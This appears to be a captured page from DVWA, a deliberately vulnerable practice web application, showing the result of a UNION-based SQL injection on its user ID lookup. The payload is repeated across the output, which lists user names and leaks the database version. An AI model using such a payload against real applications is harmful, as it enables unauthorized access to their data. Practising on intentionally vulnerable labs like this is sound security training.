 File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' or 0=0 UNION SELECT NULL, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 UNION SELECT NULL, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 UNION SELECT NULL, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 UNION SELECT NULL, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 UNION SELECT NULL, version() #
First name:
Surname: 5.0.51a-3ubuntu5